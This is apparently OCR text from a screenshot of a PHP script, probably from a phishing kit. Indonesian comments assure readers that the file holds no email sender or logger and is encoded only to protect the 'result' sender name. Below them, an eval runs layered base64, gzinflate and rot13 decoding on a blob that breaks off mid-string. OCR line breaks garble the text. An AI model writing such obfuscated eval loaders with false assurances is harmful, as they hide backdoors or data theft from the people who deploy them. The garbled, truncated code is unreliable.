
Yes
No
Original Code
<?php
//MAAF FILE INI DI ENCODE UNTUK MENCEGAH PER
UBAHAN NAMA PENGIRIM RESULT.
//JIKA KAMU MERASA CURIGA AKAN FILE INI, HAR
AP HUBUNGI PEMBUAT SCRIPT AGAR DIBERTAHU TUT
ORIAL UNTUK MEMBUKA KODE INI
//INFORMASI: KODE INI TIDAK BERISI SEND 2 EM
AIL ATAUPUN LOGGER!
eval
(str_rot13(gzinflate(str_rot13(base64_de
code(
'nUlEYuJTEH5U4j9ZrlUQCWPu1L7klFe2cpumZx
Mc4hheLK94r8PlFnvBG1nV/97ZJSQBLlxFCQt7aeab2W